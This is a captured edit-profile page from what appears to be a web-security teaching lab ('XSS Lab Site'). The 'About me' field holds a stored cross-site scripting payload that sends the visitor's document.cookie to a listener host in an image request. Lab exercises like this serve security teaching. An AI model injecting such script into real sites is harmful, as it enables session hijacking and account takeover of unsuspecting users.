 Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me Visual editor
<script>document.write('<img src=http://127.0.0.1:5:5555?c=' + escape(document.cookie) + ' >');
</script>
Public
Brief description
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings